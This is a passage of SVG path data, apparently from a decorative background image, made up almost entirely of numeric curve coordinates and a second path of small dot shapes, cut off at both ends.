1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#333" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 